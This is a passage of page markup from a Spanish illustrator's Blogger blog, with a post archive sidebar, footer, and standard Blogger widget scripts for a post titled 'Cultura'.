<a class='post-count-link' href='https://3ster.blogspot.com/2008/03/'>
mar 2008
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/02/'>
feb 2008
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='posts'>
<li><a href='https://3ster.blogspot.com/2008/02/cultura.html'>Cultura</a></li>
<li><a href='https://3ster.blogspot.com/2008/02/ilustrarte.html'>Ilustrarte</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2008/01/'>
ene 2008
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/12/'>
dic 2007
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/11/'>
nov 2007
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/10/'>
oct 2007
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/09/'>
sept 2007
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/08/'>
ago 2007
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://3ster.blogspot.com/2007/07/'>
jul 2007
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Pie de página'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tema Sencillo. Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY69Dohz1vg6eBlT0Cv9E5pTcHTfzQ:1768572883640';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4392827895218380124','//3ster.blogspot.com/2008/02/cultura.html','4392827895218380124');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4392827895218380124', 'title': 'Ester Garc\xeda - EstarseQuieta - Ilustradora', 'url': 'https://3ster.blogspot.com/2008/02/cultura.html', 'canonicalUrl': 'http://3ster.blogspot.com/2008/02/cultura.html', 'homepageUrl': 'https://3ster.blogspot.com/', 'searchUrl': 'https://3ster.blogspot.com/search', 'canonicalHomepageUrl': 'http://3ster.blogspot.com/', 'blogspotFaviconUrl': 'https://3ster.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ester Garc\xeda - EstarseQuieta - Ilustradora - Atom\x22 href\x3d\x22https://3ster.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Ester Garc\xeda - EstarseQuieta - Ilustradora - RSS\x22 href\x3d\x22https://3ster.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ester Garc\xeda - EstarseQuieta - Ilustradora - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4392827895218380124/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Ester Garc\xeda - EstarseQuieta - Ilustradora - Atom\x22 href\x3d\x22https://3ster.blogspot.com/feeds/197158293803217837/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '197158293803217837', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB5g9I98TmiefvUpJDQ-QF6GS5rBEqRpxoQa4Px31g5tX4sHOrlGk8gYoH4Xc2VbVftJvWqTVTYszRJZBRT0PO34apZv1onUHOEeTFDpUcgM8kmCrl0XV1qJIl-YluPBcux7AN7xaXmuo/s72-c/Ilustraciones+088.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB5g9I98TmiefvUpJDQ-QF6GS5rBEqRpxoQa4Px31g5tX4sHOrlGk8gYoH4Xc2VbVftJvWqTVTYszRJZBRT0PO34apZv1onUHOEeTFDpUcgM8kmCrl0XV1qJIl-YluPBcux7AN7xaXmuo/s320/Ilustraciones+088.jpg', 'pageName': 'Cultura', 'pageTitle': 'Ester Garc\xeda - EstarseQuieta - Ilustradora: Cultura'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'Simple', 'localizedName': 'Sencillo', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'simplysimple', 'variantId': 'simplysimple'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cultura', 'description': '    A ella le gustaba esconderse en buenos libros o en m\xfasica cl\xe1sica, por ejemplo. ---- She liked to hide herself in good books or in class...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgB5g9I98TmiefvUpJDQ-QF6GS5rBEqRpxoQa4Px31g5tX4sHOrlGk8gYoH4Xc2VbVftJvWqTVTYszRJZBRT0PO34apZv1onUHOEeTFDpUcgM8kmCrl0XV1qJIl-YluPBcux7AN7xaXmuo/s320/Ilustraciones+088.jpg', 'url': 'https://3ster.blogspot.com/2008/02/cultura.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 197158293803217837}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/498020680-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right-1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right-1', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar-right-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar-right-1', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-right-1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text8', 'sidebar-right-1', document.getElementById('Text8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-right-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar-right-1', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar-right-1', document.getElementById('LinkList5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList7', 'sidebar-right-1', document.getElementById('LinkList7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text7', 'sidebar-right-1', document.getElementById('Text7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList6', 'sidebar-right-1', document.getElementById('LinkList6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right-1', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar-right-1', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar-right-2-1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>